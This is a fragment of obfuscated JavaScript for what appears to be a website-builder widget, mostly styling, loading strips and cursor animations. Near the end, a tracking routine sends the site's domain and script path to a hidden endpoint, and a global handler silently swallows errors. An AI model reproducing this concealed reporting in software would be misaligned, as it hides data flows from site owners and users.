_0x3fba43[_0x493624(0x2ce)](_0x502636,_0x43779a);}};continue;case'4':_0x3fba43[_0x529dd6(0x19b9)](strip_loading_v4,_0x3fba43[_0x529dd6(0x5db)],_0x3fba43[_0x529dd6(0x3653)],_0x3fba43[_0x529dd6(0x33d)]);continue;case'5':_0x3fba43[_0x529dd6(0x1b79)](strip_loading_v4,_0x3fba43[_0x529dd6(0x5db)],_0x3fba43[_0x529dd6(0x1873)],_0x3fba43[_0x529dd6(0x33d)]);continue;}break;}}function text_besar_4(){var _0x5c98d3=_0xd30208,_0x40e428={'uCFoz':_0x5c98d3(0xdfe)+_0x5c98d3(0x2d86),'jugvs':function(_0x25e77f,_0x69cb9d,_0x3c0535,_0x43d470){return _0x25e77f(_0x69cb9d,_0x3c0535,_0x43d470);},'wRYig':_0x5c98d3(0x1fee)+_0x5c98d3(0x115f)+_0x5c98d3(0x2da9)+_0x5c98d3(0x20c1),'BjnRT':_0x5c98d3(0x22a9)+_0x5c98d3(0x2cb5),'qVHKC':_0x5c98d3(0x34ed),'MweBa':_0x5c98d3(0x22a9)+_0x5c98d3(0x2061),'Fqkwc':_0x5c98d3(0x22a9)+_0x5c98d3(0x373a),'FsCNt':_0x5c98d3(0x164c)+'5','twGyB':function(_0x1fb7eb,_0x5715f4){return _0x1fb7eb(_0x5715f4);},'cuYTq':function(_0x3b882f,_0x1e2f74){return _0x3b882f!=_0x1e2f74;},'kQXiz':function(_0x561d63,_0xbc7862){return _0x561d63+_0xbc7862;},'KcbGw':_0x5c98d3(0x12a0),'Inpcl':_0x5c98d3(0x6a1),'ifPws':_0x5c98d3(0x2778)+_0x5c98d3(0x34a4)+_0x5c98d3(0xce8)+_0x5c98d3(0x2f02),'qppqR':function(_0x20141c,_0x127ff0,_0x594722,_0x280f28){return _0x20141c(_0x127ff0,_0x594722,_0x280f28);},'IZgrD':_0x5c98d3(0x22a9)+_0x5c98d3(0x2855),'Vlmqp':function(_0x19f476,_0xca9b89){return _0x19f476(_0xca9b89);}},_0x19355d=_0x40e428[_0x5c98d3(0x3367)][_0x5c98d3(0xff3)]('|'),_0x7e6abc=-0x180c+0x1*0x78c+-0x160*-0xc;while(!![]){switch(_0x19355d[_0x7e6abc++]){case'0':_0x40e428[_0x5c98d3(0x67d)](strip_loading_v4,_0x40e428[_0x5c98d3(0xd6a)],_0x40e428[_0x5c98d3(0x240f)],_0x40e428[_0x5c98d3(0x2e0b)]);continue;case'1':_0x40e428[_0x5c98d3(0x67d)](strip_loading_v4,_0x40e428[_0x5c98d3(0xd6a)],_0x40e428[_0x5c98d3(0x9b6)],_0x40e428[_0x5c98d3(0x2e0b)]);continue;case'2':_0x40e428[_0x5c98d3(0x67d)](strip_loading_v4,_0x40e428[_0x5c98d3(0xd6a)],_0x40e428[_0x5c98d3(0x3576)],_0x40e428[_0x5c98d3(0x2e0b)]);continue;case'3':var _0x280790={'AAdAM':_0x40e428[_0x5c98d3(0x1451)],'WqCVe':function(_0x2e08ab,_0x3bd2fe){var _0x115c54=_0x5c98d3;return _0x40e428[_0x115c54(0x718)](_0x2e08ab,_0x3bd2fe);},'oBmDY':function(_0x347034,_0x1415a7){var _0x1f0730=_0x5c98d3;return _0x40e428[_0x1f0730(0x1a2c)](_0x347034,_0x1415a7);},'ifeOO':function(_0x317348,_0x337dfd){var _0x29d446=_0x5c98d3;return _0x40e428[_0x29d446(0x1a2c)](_0x317348,_0x337dfd);},'QUZqX':function(_0x375874,_0x1225f3){var _0x3b8d30=_0x5c98d3;return _0x40e428[_0x3b8d30(0x1e80)](_0x375874,_0x1225f3);},'Rctgj':_0x40e428[_0x5c98d3(0x2e3d)],'UkuFh':_0x40e428[_0x5c98d3(0x1a10)],'jYvYl':function(_0x26f57b,_0xc20ad0){var _0x36770b=_0x5c98d3;return _0x40e428[_0x36770b(0x718)](_0x26f57b,_0xc20ad0);}};continue;case'4':_0x40e428[_0x5c98d3(0x718)]($,_0x40e428[_0x5c98d3(0x1169)])[_0x5c98d3(0x213a)](function(_0x471a25,_0x2b84bb){var _0x1126a7=_0x5c98d3,_0x432c85=_0x280790[_0x1126a7(0x2cb3)][_0x1126a7(0xff3)]('|'),_0xfed76a=0x878*-0x3+-0xd88+0x26f0;while(!![]){switch(_0x432c85[_0xfed76a++]){case'0':var _0x33754d=_0x2b6307;continue;case'1':!_0x280790[_0x1126a7(0x2006)](isBlank,_0x33754d)&&_0x280790[_0x1126a7(0x1c8c)](_0x33754d,undefined)&&_0x280790[_0x1126a7(0x2282)](_0x33754d,'')?_0x33754d=_0x280790[_0x1126a7(0xf86)](_0x7fad74,'px'):_0x33754d=_0x280790[_0x1126a7(0x2e46)];continue;case'2':var _0x7fad74=_0x280790[_0x1126a7(0xf86)](_0x280790[_0x1126a7(0x2006)](parseInt,_0x2b6307),-0x2679+-0x1af*-0x17+0x1*-0x38);continue;case'3':var _0x2b6307=_0x280790[_0x1126a7(0x2006)]($,_0x2b84bb)[_0x1126a7(0x28cb)](_0x280790[_0x1126a7(0x2689)]);continue;case'4':_0x280790[_0x1126a7(0x1947)]($,_0x2b84bb)[_0x1126a7(0x28cb)](_0x280790[_0x1126a7(0x2689)],'');continue;case'5':_0x280790[_0x1126a7(0x1947)]($,_0x2b84bb)[_0x1126a7(0x315a)+'nt'](_0x280790[_0x1126a7(0x2689)],_0x33754d);continue;}break;}});continue;case'5':_0x40e428[_0x5c98d3(0x1e0f)](strip_loading_v4,_0x40e428[_0x5c98d3(0xd6a)],_0x40e428[_0x5c98d3(0x749)],_0x40e428[_0x5c98d3(0x2e0b)]);continue;case'6':_0x40e428[_0x5c98d3(0x29fb)]($,_0x40e428[_0x5c98d3(0xd6a)])[_0x5c98d3(0x33c9)]();continue;}break;}}function cek_animate_new_widget(){var _0x3d495c=_0xd30208,_0x26d667={'FFcUt':function(_0x1d37ee,_0x113725){return _0x1d37ee(_0x113725);},'qbNUZ':_0x3d495c(0x864)+_0x3d495c(0x2b6c),'syzAB':_0x3d495c(0x90d),'CYEDX':_0x3d495c(0x556),'nWxfh':function(_0x3c08f1,_0x54d7aa){return _0x3c08f1(_0x54d7aa);},'IWpgK':_0x3d495c(0x783),'FBoCH':function(_0x4cb0a0,_0x2aa56f){return _0x4cb0a0(_0x2aa56f);}};jQuery['fx'][_0x3d495c(0x235e)]=!![],_0x26d667[_0x3d495c(0x690)]($,filter_hight_jquery_v3)[_0x3d495c(0x213a)](function(_0x3927e7,_0x1190c3){var _0xadcbc3=_0x3d495c;_0x26d667[_0xadcbc3(0x1fa3)]($,_0x1190c3)[_0xadcbc3(0x315a)+'nt'](_0x26d667[_0xadcbc3(0x16f2)],'0s'),_0x26d667[_0xadcbc3(0x1fa3)]($,_0x1190c3)[_0xadcbc3(0x315a)+'nt'](_0x26d667[_0xadcbc3(0x1aed)],_0x26d667[_0xadcbc3(0xc5b)]),_0x26d667[_0xadcbc3(0x2d07)]($,_0x1190c3)[_0xadcbc3(0x315a)+'nt'](_0x26d667[_0xadcbc3(0x33d6)],_0x26d667[_0xadcbc3(0xc5b)]),_0x26d667[_0xadcbc3(0x1fa3)]($,_0x1190c3)[_0xadcbc3(0x75c)]();});}function isBlank(_0x130453){var _0x308405=_0xd30208;return!_0x130453||/^\s*$/[_0x308405(0x6de)](_0x130453);}function handleError(_0x96624f){var _0xfe6102=_0xd30208;if(_0x96624f[_0xfe6102(0x89b)]){}else{}}window[_0xd30208(0x2d60)+_0xd30208(0x3853)](_0xd30208(0x1d2f),handleError,!![]);function website_track(_0x59f150){var _0x3d852e=_0xd30208,_0x157950={'KSXAb':function(_0x2e4d9e,_0x361a75){return _0x2e4d9e!=_0x361a75;},'IZCpm':function(_0x5ee435,_0x5edb8a){return _0x5ee435(_0x5edb8a);},'JMczC':_0x3d852e(0x1b26),'rgouC':_0x3d852e(0x556),'YRPqT':_0x3d852e(0x33cf),'yqKJt':_0x3d852e(0x268d),'KVSxC':_0x3d852e(0x218e)+'3','tOQti':_0x3d852e(0xc55)+'r','VcUEW':function(_0x27badf,_0x642df5){return _0x27badf>=_0x642df5;},'rOQLv':function(_0x2c8691,_0x40924c){return _0x2c8691<_0x40924c;},'dXteD':_0x3d852e(0x2124)+_0x3d852e(0x1a95),'uyZdz':_0x3d852e(0x2bb7),'VhLKN':function(_0x2fbced,_0x2ccd87){return _0x2fbced(_0x2ccd87);},'ytPph':function(_0x204c3c,_0x939eaa){return _0x204c3c(_0x939eaa);},'WaJKR':function(_0x230c5f,_0x4d879f){return _0x230c5f(_0x4d879f);},'XKKeW':function(_0x490ce9,_0x4dbda4){return _0x490ce9(_0x4dbda4);},'NrkrQ':function(_0x26b5a2,_0x4e9624){return _0x26b5a2(_0x4e9624);},'zqqtv':_0x3d852e(0x1927)+_0x3d852e(0x2fe7),'eWsEI':function(_0x45532a,_0x4c1ae4){return _0x45532a(_0x4c1ae4);},'CnzcX':_0x3d852e(0xa2e)+_0x3d852e(0x16b1)+_0x3d852e(0x2328),'FpfwM':function(_0x3ee5fb,_0xbf6c5c){return _0x3ee5fb-_0xbf6c5c;},'pVINU':_0x3d852e(0x147f)+_0x3d852e(0x2bca),'kzqyT':_0x3d852e(0x14d3)+_0x3d852e(0x357b),'JirYN':function(_0xa7c124,_0x1f41fb){return _0xa7c124!=_0x1f41fb;},'wcSkY':function(_0x3cc922,_0xfc2668){return _0x3cc922==_0xfc2668;},'CbUKm':function(_0x1b0b2f,_0x111370){return _0x1b0b2f==_0x111370;},'DCKNa':_0x3d852e(0x13ae),'awVtZ':function(_0x159023,_0x18c054,_0x730f2a){return _0x159023(_0x18c054,_0x730f2a);},'GCPbk':function(_0x35c03b,_0x450ffa){return _0x35c03b(_0x450ffa);},'ZSKpY':_0x3d852e(0x3026),'UmeIG':function(_0x3c186f,_0x3d836e){return _0x3c186f(_0x3d836e);},'NrbXZ':_0x3d852e(0x8f2)+_0x3d852e(0x11f4)+_0x3d852e(0x21e0),'xXSMl':function(_0x3bceea,_0x47ffe4){return _0x3bceea+_0x47ffe4;},'KZvdK':_0x3d852e(0x1470)+_0x3d852e(0x2acf),'TFkZH':function(_0xd6540d,_0x46c4d7){return _0xd6540d==_0x46c4d7;},'PluLb':_0x3d852e(0x27d8),'AAHzr':_0x3d852e(0x2355)+_0x3d852e(0xd84),'uLFYu':_0x3d852e(0x103b),'qgNgz':function(_0x223388,_0x19e2d0){return _0x223388+_0x19e2d0;},'TAnPl':_0x3d852e(0x413)+'-\x20','edHpN':function(_0xe2ba0d,_0x1dba63,_0x1af889){return _0xe2ba0d(_0x1dba63,_0x1af889);}},_0x21b84f=localStorage[_0x3d852e(0x37e9)](_0x157950[_0x3d852e(0x75e)]),_0x2cf8d1=localStorage[_0x3d852e(0x37e9)](_0x157950[_0x3d852e(0x3cf)]);if(_0x157950[_0x3d852e(0x10da)](_0x21b84f,null)||_0x157950[_0x3d852e(0x2ca0)](_0x2cf8d1,null)){if(_0x157950[_0x3d852e(0xc78)](_0x21b84f,0x7*0x404+0x1*0x1939+-0x2*0x1aaa)||_0x157950[_0x3d852e(0xc78)](_0x2cf8d1,0x17*0x24+-0x3*0x957+0x18ca*0x1)||_0x157950[_0x3d852e(0xc78)](_0x2cf8d1,-0x2e+-0x36*-0x9f+-0x2157)||_0x157950[_0x3d852e(0x2a9a)](_0x2cf8d1,-0xc80+-0x12ed+0x1f73)){var _0x1d7ce9=_0x157950[_0x3d852e(0x1abc)][_0x3d852e(0xff3)]('|'),_0x347a1b=0x1*0x64a+0x1d99+-0x23e3;while(!![]){switch(_0x1d7ce9[_0x347a1b++]){case'0':_0x157950[_0x3d852e(0x1306)](setTimeout,()=>{var _0xbe3c98=_0x3d852e;if(_0x157950[_0xbe3c98(0x10da)](_0x157950[_0xbe3c98(0x1ff9)]($,_0x59f150[_0xbe3c98(0xaac)])[_0xbe3c98(0x28cb)](_0x157950[_0xbe3c98(0x35a2)]),_0x157950[_0xbe3c98(0x2f1f)])&&_0x157950[_0xbe3c98(0x10da)](_0x157950[_0xbe3c98(0x1ff9)]($,_0x59f150[_0xbe3c98(0xaac)])[_0xbe3c98(0x28cb)](_0x157950[_0xbe3c98(0xd0b)]),_0x157950[_0xbe3c98(0x51e)])){var _0x25291d=_0x157950[_0xbe3c98(0x38f4)][_0xbe3c98(0xff3)]('|'),_0x27b66e=-0x801+0xe7c+-0x67b;while(!![]){switch(_0x25291d[_0x27b66e++]){case'0':var _0x49ce1c=_0x2bdb4a[_0xbe3c98(0xae7)](/\s+$/g,'');continue;case'1':var _0x2bdb4a=_0x291b23[_0xbe3c98(0xae7)](/^\s+/g,'');continue;case'2':var _0x441b5b=_0x157950[_0xbe3c98(0x1ff9)]($,_0x59f150[_0xbe3c98(0xaac)])[_0xbe3c98(0x745)](_0x157950[_0xbe3c98(0xbf6)]);continue;case'3':if(_0x157950[_0xbe3c98(0x2c11)](_0x49ce1c[_0xbe3c98(0x675)],0x1334+-0xcbe*0x1+-0x673)&&_0x157950[_0xbe3c98(0x11ba)](_0x49ce1c[_0xbe3c98(0x675)],-0x17ee+-0xc4d*0x2+0x3105))_0x157950[_0xbe3c98(0x10da)](_0x49ce1c,'')&&_0x157950[_0xbe3c98(0x10da)](_0x49ce1c,null)&&_0x157950[_0xbe3c98(0x10da)](_0x49ce1c,undefined)?(_0x157950[_0xbe3c98(0x1ff9)]($,_0x157950[_0xbe3c98(0x1570)])[_0xbe3c98(0x28cb)](_0x157950[_0xbe3c98(0xd0b)],_0x157950[_0xbe3c98(0x75f)]),_0x157950[_0xbe3c98(0x2aea)]($,_0x157950[_0xbe3c98(0x1570)])[_0xbe3c98(0x196c)](_0x49ce1c)):(_0x157950[_0xbe3c98(0x1ff9)]($,_0x157950[_0xbe3c98(0x1570)])[_0xbe3c98(0x28cb)](_0x157950[_0xbe3c98(0xd0b)],_0x157950[_0xbe3c98(0x51e)]),_0x157950[_0xbe3c98(0x2339)]($,_0x157950[_0xbe3c98(0x1570)])[_0xbe3c98(0x196c)](''));else _0x157950[_0xbe3c98(0x10da)](_0x441b5b,'')&&_0x157950[_0xbe3c98(0x10da)](_0x441b5b,null)&&_0x157950[_0xbe3c98(0x10da)](_0x441b5b,undefined)?(_0x157950[_0xbe3c98(0x25f5)]($,_0x157950[_0xbe3c98(0x1570)])[_0xbe3c98(0x28cb)](_0x157950[_0xbe3c98(0xd0b)],_0x157950[_0xbe3c98(0x75f)]),_0x157950[_0xbe3c98(0x1a01)]($,_0x157950[_0xbe3c98(0x1570)])[_0xbe3c98(0x196c)](_0x441b5b)):(_0x157950[_0xbe3c98(0x5ad)]($,_0x157950[_0xbe3c98(0x1570)])[_0xbe3c98(0x28cb)](_0x157950[_0xbe3c98(0xd0b)],_0x157950[_0xbe3c98(0x51e)]),_0x157950[_0xbe3c98(0x1ff9)]($,_0x157950[_0xbe3c98(0x1570)])[_0xbe3c98(0x196c)](''));continue;case'4':var _0x3a91a1=_0x157950[_0xbe3c98(0x1ff9)]($,_0x59f150[_0xbe3c98(0xaac)])[_0xbe3c98(0x196c)]();continue;case'5':var _0x291b23=_0x3a91a1[_0xbe3c98(0xae7)](/ +(?= )/g,'');continue;}break;}}},0x8a4+0x1704+-0x1f44*0x1);continue;case'1':_0x157950[_0x3d852e(0x1373)]($,_0x157950[_0x3d852e(0x1570)])[_0x3d852e(0x28cb)](_0x157950[_0x3d852e(0xd0b)],_0x157950[_0x3d852e(0x51e)]);continue;case'2':_0x157950[_0x3d852e(0x30e5)]($,_0x157950[_0x3d852e(0x1570)])[_0x3d852e(0x28cb)](_0x157950[_0x3d852e(0x35a2)],_0x157950[_0x3d852e(0xbb7)]);continue;case'3':_0x157950[_0x3d852e(0x1a01)]($,_0x157950[_0x3d852e(0x1570)])[_0x3d852e(0x196c)]('');continue;case'4':_0x157950[_0x3d852e(0x140b)]($,_0x157950[_0x3d852e(0x26af)])[_0x3d852e(0x28cb)]({'left':_0x157950[_0x3d852e(0x11a7)](_0x59f150[_0x3d852e(0x2bc5)],0x2e*-0x81+-0x1*0xa2a+-0x1*-0x216c),'top':_0x157950[_0x3d852e(0x314f)](_0x59f150[_0x3d852e(0x406)],-0x1ee+0x1c31+-0x1*0x1a2f)});continue;}break;}}}var _0x1d2528=localStorage[_0x3d852e(0x37e9)](_0x157950[_0x3d852e(0x170c)]),_0x2cf8d1=localStorage[_0x3d852e(0x37e9)](_0x157950[_0x3d852e(0x3cf)]);if(_0x157950[_0x3d852e(0x2ca0)](_0x1d2528,null)||_0x157950[_0x3d852e(0x2ca0)](_0x2cf8d1,null)){if(_0x157950[_0x3d852e(0x139f)](_0x1d2528,0x6b1*0x5+-0x35*-0x1+-0x2ce*0xc)||_0x157950[_0x3d852e(0x2a9a)](_0x2cf8d1,-0xa41+0x2bf*-0xd+0x147*0x24)){var _0x113832=_0x157950[_0x3d852e(0x1a5d)][_0x3d852e(0xff3)]('|'),_0x2ca85e=-0x2189+0x1d25+0x119*0x4;while(!![]){switch(_0x113832[_0x2ca85e++]){case'0':var _0x513197=_0x157950[_0x3d852e(0x314f)](_0x59f150[_0x3d852e(0x1b42)],-(0x5e*0x5b+0x833+-0x296b));continue;case'1':_0x157950[_0x3d852e(0x1373)]($,_0x157950[_0x3d852e(0x3405)])[_0x3d852e(0x28cb)]({'height':_0x157950[_0x3d852e(0x11a7)](_0x54cafb,'px')});continue;case'2':_0x157950[_0x3d852e(0x140b)]($,_0x157950[_0x3d852e(0x1c95)])[_0x3d852e(0x28cb)]({'height':_0x157950[_0x3d852e(0x11a7)](_0x338fb7,'px')});continue;case'3':var _0x54cafb=_0x157950[_0x3d852e(0x1f99)](_0x157950[_0x3d852e(0x2a4b)],_0x513197);continue;case'4':var _0x338fb7=_0x157950[_0x3d852e(0x314f)](_0x59f150[_0x3d852e(0x1b42)],0x21b3+-0x3*-0x4b7+-0x72*0x6b);continue;}break;}}else(_0x157950[_0x3d852e(0xc78)](_0x1d2528,-0xf36+-0x9f*-0x1a+-0x3*0x4f)||_0x157950[_0x3d852e(0xc78)](_0x2cf8d1,-0x6d*-0x45+0xef6*-0x2+0x91))&&_0x157950[_0x3d852e(0x207d)](setTimeout,async()=>{var _0x5bbd44=_0x3d852e;gsap[_0x5bbd44(0x2504)](_0x157950[_0x5bbd44(0x2cdb)],{'xPercent':-(0x1a7d+0x76d*0x5+-0x3f6c)});var _0x824b18=gsap[_0x5bbd44(0x2e2e)+'r'](_0x157950[_0x5bbd44(0x2cdb)],'x','px');await _0x157950[_0x5bbd44(0x2339)](_0x824b18,_0x59f150['x']),_0x157950[_0x5bbd44(0x1373)]($,_0x157950[_0x5bbd44(0x37f0)])[_0x5bbd44(0x33c9)](),_0x157950[_0x5bbd44(0x1ff9)]($,_0x157950[_0x5bbd44(0x37f0)])[_0x5bbd44(0x28cb)]({'top':_0x157950[_0x5bbd44(0x314f)](_0x59f150[_0x5bbd44(0x1b42)],0x2*0xcfb+-0xaa9*-0x1+0x3a8*-0xa)});},-0x19d+0x2424*-0x1+0x261b);}}function data_move_mouse(){var _0x235038=_0xd30208,_0x53af97={'vNuVa':function(_0x252940,_0x43b240){return _0x252940>_0x43b240;},'UNEpZ':function(_0x385f60,_0x4908cb){return _0x385f60==_0x4908cb;},'PaQcm':function(_0x159b45,_0x1bf6ed){return _0x159b45(_0x1bf6ed);},'ukbGK':_0x235038(0x34df)+_0x235038(0x1829),'lovRx':function(_0x42e95,_0x112801){return _0x42e95(_0x112801);},'asmPB':_0x235038(0x34df)+_0x235038(0x1829)+_0x235038(0x1161),'XRNRT':function(_0x4a99f7,_0x121783){return _0x4a99f7(_0x121783);},'NFTBc':function(_0x266e35,_0x696d8c){return _0x266e35==_0x696d8c;},'iJERj':function(_0x414fcc,_0x23b037){return _0x414fcc(_0x23b037);},'SagDr':function(_0x111da2,_0x31bb9b){return _0x111da2(_0x31bb9b);},'OLeNB':function(_0x1b0d79,_0x1ac0ce){return _0x1b0d79(_0x1ac0ce);}};if(_0x53af97[_0x235038(0x1593)](action_kursor_widget[_0x235038(0x675)],0x103c+-0xd*0x1ac+0x580)){if(_0x53af97[_0x235038(0x35dc)](action_kursor_widget[_0x235038(0x675)],-0x53d+0x1961+0x1*-0x1423))_0x53af97[_0x235038(0x3417)]($,_0x53af97[_0x235038(0x36bf)])[_0x235038(0x23fd)](),_0x53af97[_0x235038(0x1d5d)]($,_0x53af97[_0x235038(0x1bd5)])[_0x235038(0x23fd)]();else{if(_0x53af97[_0x235038(0x35dc)](action_kursor_widget[_0x235038(0x675)],0x1*-0x4a2+-0x449*-0x1+0x5b*0x1)){_0x53af97[_0x235038(0x3417)]($,_0x53af97[_0x235038(0x36bf)])[_0x235038(0x33c9)](),_0x53af97[_0x235038(0x1612)]($,_0x53af97[_0x235038(0x1bd5)])[_0x235038(0x23fd)]();var _0x3faf55=_0x235038(0x11e6)+_0x235038(0x34cb)+_0x235038(0x1931)+_0x235038(0x25a4)+_0x235038(0x2706)+_0x235038(0x29fc)+_0x235038(0x365e)+_0x235038(0x13ed)+_0x235038(0x371c)+_0x235038(0x1c8e)+_0x235038(0x35cc)+_0x235038(0x1e7)+_0x235038(0x2a81)+_0x235038(0x2f8b)+_0x235038(0x74b)+_0x235038(0x8fe)+_0x235038(0x359d)+_0x235038(0x2f73)+_0x235038(0x33c)+_0x235038(0x231b);_0x53af97[_0x235038(0x1612)]($,_0x53af97[_0x235038(0x36bf)])[_0x235038(0x1c36)](_0x3faf55);}else{if(_0x53af97[_0x235038(0x1c6a)](action_kursor_widget[_0x235038(0x675)],-0x2105*0x1+-0x266c+0x4774)){_0x53af97[_0x235038(0x3744)]($,_0x53af97[_0x235038(0x36bf)])[_0x235038(0x23fd)](),_0x53af97[_0x235038(0x38e7)]($,_0x53af97[_0x235038(0x1bd5)])[_0x235038(0x33c9)]();var _0x4cbf99=_0x235038(0x29fc)+_0x235038(0x6e5)+_0x235038(0x2386)+_0x235038(0x3181)+_0x235038(0x330c)+_0x235038(0x24df)+_0x235038(0x242c)+_0x235038(0x102f)+_0x235038(0x803)+_0x235038(0x2a27)+_0x235038(0x15a3)+_0x235038(0xfd7);_0x53af97[_0x235038(0x1745)]($,_0x53af97[_0x235038(0x1bd5)])[_0x235038(0x1c36)](_0x4cbf99);}}}}else _0x53af97[_0x235038(0x38e7)]($,_0x53af97[_0x235038(0x36bf)])[_0x235038(0x23fd)](),_0x53af97[_0x235038(0x1745)]($,_0x53af97[_0x235038(0x1bd5)])[_0x235038(0x23fd)]();}addEventListener(_0xd30208(0x29c8),website_track,![]);function hit_api_tracking(_0x624526,_0x32ae71){var _0x21425c=_0xd30208,_0x2f0162={'SWbDg':function(_0x43a96c,_0x3c2280){return _0x43a96c==_0x3c2280;},'atydF':function(_0x143323,_0x1abb42,_0x374771){return _0x143323(_0x1abb42,_0x374771);},'XuMYA':function(_0x496314,_0x5745b4){return _0x496314+_0x5745b4;},'YXfWR':function(_0x279c3e,_0x4c69cf){return _0x279c3e+_0x4c69cf;},'zpFUC':_0x21425c(0x1cb6)+_0x21425c(0x28f5)+_0x21425c(0x48d)+_0x21425c(0x3281)+_0x21425c(0x23da)+_0x21425c(0xa5e)+_0x21425c(0x16b4),'kxFBx':_0x21425c(0x1d31)+_0x21425c(0x13c0),'MSXlS':_0x21425c(0xe8a),'bzrWm':_0x21425c(0x917)+_0x21425c(0x139e)},_0xc08862={'url':_0x2f0162[_0x21425c(0x377b)](_0x2f0162[_0x21425c(0x2d1b)](_0x2f0162[_0x21425c(0x377b)](_0x2f0162[_0x21425c(0x1aea)],_0x624526),_0x2f0162[_0x21425c(0x208f)]),_0x32ae71),'method':_0x2f0162[_0x21425c(0x1d0f)],'timeout':0x0,'processData':![],'mimeType':_0x2f0162[_0x21425c(0x2773)],'contentType':![]};$[_0x21425c(0xc2f)](_0xc08862)[_0x21425c(0x15f5)](function(_0x2db4cd){var _0x36457b=_0x21425c;_0x2f0162[_0x36457b(0x26e1)](_0x2db4cd[_0x36457b(0x22de)],-0x11*-0xb5+-0x2b*-0x5b+-0x1e*0xe9)&&_0x2f0162[_0x36457b(0xba1)](hit_api_path,base_url_website,path_javascript);});}function hit_api_path(_0x5aba71,_0xb69099){var _0x2f9fc5=_0xd30208,_0x57fe42={'TiQHZ':_0x2f9fc5(0x193e),'PJBpq':_0x2f9fc5(0x1cb6)+_0x2f9fc5(0x28f5)+_0x2f9fc5(0x48d)+_0x2f9fc5(0x3281)+_0x2f9fc5(0x23da)+_0x2f9fc5(0x2489)+'hp','WlCwq':_0x2f9fc5(0x1b39)};$[_0x2f9fc5(0xc2f)]({'method':_0x57fe42[_0x2f9fc5(0x2a20)],'url':_0x57fe42[_0x2f9fc5(0x342e)],'dataType':_0x57fe42[_0x2f9fc5(0x38d4)],'data':JSON[_0x2f9fc5(0x35a4)]({'domain_web':_0x5aba71,'path_web':_0xb69099}),'success':function(_0x3c1796){}});}